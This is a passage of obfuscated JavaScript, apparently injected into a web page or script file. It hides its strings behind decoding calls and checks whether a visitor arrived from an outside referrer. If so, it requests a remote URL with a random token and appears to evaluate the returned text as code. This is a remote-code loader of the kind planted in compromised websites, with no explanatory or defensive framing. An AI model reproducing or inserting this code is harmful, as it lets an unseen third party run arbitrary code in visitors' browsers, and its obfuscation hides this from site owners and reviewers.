A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};